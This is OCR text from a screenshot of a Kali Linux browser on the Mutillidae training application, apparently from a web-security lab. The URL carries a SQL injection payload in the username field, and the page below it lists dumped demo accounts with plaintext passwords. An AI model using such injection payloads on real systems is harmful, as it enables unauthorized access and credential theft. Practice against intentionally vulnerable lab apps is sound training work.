 Applications
Burp Suite Free Edition ...
Mozilla Firefox
16:55
root
Mozilla Firefox
http://10.1...nt+Details
10.151.36.64/mutillidae/index.php?page=user-info.php&username='+
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
»
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Password
View Account Details
Dont have an account? Please register here
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
$_